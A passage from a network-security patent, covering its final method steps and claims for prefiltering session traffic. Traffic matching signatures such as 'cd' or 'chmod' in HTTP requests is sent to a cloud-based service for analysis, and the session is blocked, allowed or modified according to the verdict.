At 604, a subset of the monitored network traffic associated with the session (e.g., a file) is selected to be sent (e.g., forwarded) to a cloud-based security service for analysis based on a security policy, wherein the selected subset of the monitored network traffic is determined to be associated with suspicious session traffic that is selected using a prefilter condition (e.g., a prefilter signature, heuristics, machine learning implemented prefiltering condition, etc.) for an unknown exploit (e.g., the selected subset of the monitored network traffic can be assembled to a file by an external processing unit, and then the file can be sent to the cloud-based security service).

At 606, further security analysis of the selected subset of the monitored network traffic is performed at the cloud-based security service. As an example, further security analysis of the selected subset of the monitored network traffic can be performed at the cloud-based security service using additional security analysis techniques at the cloud-based security service (e.g., using more complex signatures, machine learning techniques (MLT), etc.) to determine whether the session is associated with malicious activity, such as a zero day threat (e.g., a new IDS/IPS threat, such as an SQL injection detection or a CMD injection detection as shown in FIG. 4A).

At 608, receiving, from the cloud-based security service, a malicious verdict of the analysis based on the further security analysis, and performing a responsive action based on the malicious verdict. For example, the session can be blocked, allowed, or modified and then allowed to be sent to the intended destination.

Although the foregoing embodiments have been described in some detail for purposes of clarity of understanding, the invention is not limited to the details provided. There are many alternative ways of implementing the invention. The disclosed embodiments are illustrative and not restrictive.

What is claimed is:

1. A system comprising:
a processor configured to:
    monitor network traffic of a session at a security platform;
    select a subset of the monitored network traffic associated with the session to send to a cloud-based security service for analysis based on a security policy, wherein the selected subset of the monitored network traffic is determined to be associated with suspicious session traffic that is selected using a prefilter condition for an unknown exploit, wherein the prefilter condition includes a first set of prefilter conditions and a second set of prefilter condition, and wherein the selecting of the subset of the monitored network traffic comprises to:
        determine that the monitored network traffic includes traffic that matches the prefilter condition, wherein the prefilter condition includes a prefilter signature, wherein the prefilter signature includes a specific command, wherein the specific command is included in one or more of the following: an Hypertext Transfer Protocol (HTTP) request URL of the network traffic, an HTTP request header of the network traffic, and/or an HTTP request body of the network traffic, wherein the specific command includes one or more of the following: a change directory (cd) command and/or a change mode (chmod) command, and wherein the determining that the monitored network traffic includes traffic that matches the prefilter condition comprises to:
        determine that the traffic includes the specific command; and
        in response to a determination that the traffic includes the specific command, determine that the monitored network traffic includes traffic that matches the prefilter condition;
      in the event that the traffic matches a first prefilter condition of the first set of prefilter conditions:
        determine that the traffic is associated with malware; and
        omit including the traffic in the subset; and
      in the event that the traffic matches a second prefilter condition of the second set of prefilter conditions, include the traffic in the subset; and
    receive, from the cloud-based security service, results of the analysis, and perform a responsive action based on the results of the analysis based on the security policy; and
a memory coupled to the processor and configured to provide the processor with instructions.

2. The system recited in claim 1, wherein the selected subset of the monitored network traffic is proxied to the cloud-based security service, wherein the selected subset of the monitored network traffic is assembled to a file by an external processing unit, and wherein the file is sent to the cloud-based security service.

3. The system recited in claim 1, wherein the selected subset of the monitored network traffic is content that includes a file or a portion of the file, and wherein a non-selected subset of the monitored network traffic associated with the session is deproxied from the cloud-based security service.

4. The system recited in claim 1, wherein the cloud-based security service further performs security analysis on the selected subset of the monitored network traffic associated with the session to determine a malicious verdict.

5. The system recited in claim 1, wherein the cloud-based security service performs a plurality of distinct types of security analysis on a file extracted from the subset of the monitored network traffic associated with the session.

6. The system recited in claim 1, wherein the unknown exploit is associated with an Intrusion Detection System (IDS) or an Intrusion Prevention System (IPS) exploit.

7. The system recited in claim 1, wherein the subset of the monitored network traffic associated with the session is a file, and wherein the processor is further configured to:
    block the file to prevent the file from being sent to an original destination.

8. The system recited in claim 1, wherein the subset of the monitored network traffic associated with the session is a file, and wherein the processor is further configured to:
    allow the file to be sent to an original destination.

9. The system recited in claim 1, wherein the subset of the monitored network traffic associated with the session is a file, and wherein the processor is further configured to:
    send a modified version of the file to an original destination.

10. The system recited in claim 1, wherein the subset of the monitored network traffic associated with the session is a file, and wherein the processor is further configured to:

send a modified version of the file to an original destination, wherein the modified version of the file includes an added watermark.

11. A method, comprising:

monitoring network traffic of a session at a security platform;

selecting a subset of the monitored network traffic associated with the session to send to a cloud-based security service for analysis based on a security policy, wherein the selected subset of the monitored network traffic is determined to be associated with suspicious session traffic that is selected using a prefilter condition for an unknown exploit, wherein the prefilter condition includes a first set of prefilter conditions and a second set of prefilter condition, and wherein the selecting of the subset of the monitored network traffic comprises:

determining that the monitored network traffic includes traffic that matches the prefilter condition, wherein the prefilter condition includes a prefilter signature, wherein the prefilter signature includes a specific command, wherein the specific command is included in one or more of the following: an Hypertext Transfer Protocol (HTTP) request URL of the network traffic, an HTTP request header of the network traffic, and/or an HTTP request body of the network traffic, wherein the specific command includes one or more of the following: a change directory (cd) command and/or a change mode (chmod) command, and wherein the determining that the monitored network traffic includes traffic that matches the prefilter condition comprises:

determining that the traffic includes the specific command; and in response to a determination that the traffic includes the specific command, determining that the monitored network traffic includes traffic that matches the prefilter condition;

in the event that the traffic matches a first prefilter condition of the first set of prefilter conditions:

determining that the traffic is associated with malware; and omitting to include the traffic in the subset; and in the event that the traffic matches a second prefilter condition of the second set of prefilter conditions, including the traffic in the subset; and receiving, from the cloud-based security service, results of the analysis, and performing a responsive action based on the results of the analysis based on the security policy.

12. The method of claim 11, wherein the selected subset of the monitored network traffic is proxied to the cloud-based security service, wherein the selected subset of the monitored network traffic is assembled to a file by an external processing unit, and wherein the file is sent to the cloud-based security service.

13. The method of claim 11, wherein the selected subset of the monitored network traffic is content that includes a file or a portion of the file, and wherein a non-selected subset of the monitored network traffic associated with the session is deproxied from the cloud-based security service.

14. The method of claim 11, wherein the unknown exploit is associated with an Intrusion Detection System (IDS) or an Intrusion Prevention System (IPS) exploit.

15. The method of claim 11, wherein the cloud-based security service further performs security analysis on the selected subset of the monitored network traffic associated with the session to determine a malicious verdict.

16. A computer program product, the computer program product being embodied in a tangible non-transitory computer readable storage medium and comprising computer instructions for:

monitoring network traffic of a session at a security platform;

selecting a subset of the monitored network traffic associated with the session to send to a cloud-based security service for analysis based on a security policy, wherein the selected subset of the monitored network traffic is determined to be associated with suspicious session traffic that is selected using a prefilter condition for an unknown exploit, wherein the prefilter condition includes a first set of prefilter conditions and a second set of prefilter condition, and wherein the selecting of the subset of the monitored network traffic comprises:

determining that the monitored network traffic includes traffic that matches the prefilter condition, wherein the prefilter condition includes a prefilter signature, command, wherein the specific command is included in one or more of the following: an Hypertext Transfer Protocol (HTTP) request URL of the network traffic, an HTTP request header of the network traffic, and/or an HTTP request body of the network traffic, wherein the specific command includes one or more of the following: a change directory (cd) command and/or a change mode (chmod) command, and wherein the prefilter signature includes a specific command, wherein the determining that the monitored network traffic includes traffic that matches the prefilter condition comprises:

determining that the traffic includes the specific command; and in response to a determination that the traffic includes the specific command, determining that the monitored network traffic includes traffic that matches the prefilter condition;

in the event that the traffic matches a first prefilter condition of the first set of prefilter conditions:

determining that the traffic is associated with malware; and omitting to include the traffic in the subset; and in the event that the traffic matches a second prefilter condition of the second set of prefilter conditions, including the traffic in the subset; and receiving, from the cloud-based security service, results of the analysis, and performing a responsive action based on the results of the analysis based on the security policy.

17. The computer program product recited in claim 16, wherein the selected subset of the monitored network traffic is proxied to the cloud-based security service, wherein the selected subset of the monitored network traffic is assembled to a file by an external processing unit, and wherein the file is sent to the cloud-based security service.

18. The computer program product recited in claim 16, wherein the selected subset of the monitored network traffic is content that includes a file or a portion of the file, and wherein a non-selected subset of the monitored network traffic associated with the session is deproxied from the cloud-based security service.

19. The computer program product recited in claim 16, wherein the unknown exploit is associated with an Intrusion Detection System (IDS) or an Intrusion Prevention System (IPS) exploit.

* * * * *